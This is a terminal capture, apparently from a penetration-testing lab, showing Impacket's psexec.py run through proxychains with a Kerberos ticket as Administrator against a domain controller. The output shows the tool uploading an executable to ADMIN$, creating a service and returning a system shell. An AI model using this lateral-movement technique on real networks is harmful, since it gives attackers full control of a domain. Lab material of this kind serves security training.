 operator@eLS-Arch ~/tickets % proxychains -q psexec.py ELS-CHILD.ELS.LOCAL
/Administrator@CHILD-DC01 -k -no-pass
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on CHILD-DC01.....
[*] Found writable share ADMIN$
[*] Uploading file SBoSbEfH.exe
[*] Opening SVCManager on CHILD-DC01.....
[*] Creating service HlZh on CHILD-DC01.....
[*] Starting service HlZh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>